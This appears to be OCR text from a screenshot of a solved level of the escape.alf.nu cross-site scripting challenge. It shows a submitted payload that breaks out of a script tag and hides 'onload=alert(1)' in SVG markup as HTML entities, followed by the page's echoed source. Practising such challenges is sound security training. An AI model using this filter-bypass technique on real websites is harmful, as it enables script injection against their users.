 escape.alf.nu/8/
mayer url deco
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Escape 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
You won. 93 characters!
Next level ⏎
Input
Your name Kanishka
Input </script>
<svg><script>&#111&#110&#108&#111&#97&#100&#6
1&#97&#108&#101&#114&#116&#40&#49&#41//
Result
HTML source code
<script>console.log("</SCRIPT><SVG><SCRIPT>&#111&#110&#108&#111&#97&#100&#61&#
97&#108&#101&#114&#116&#40&#49&#41//")</script>
Rendered iframe
Log output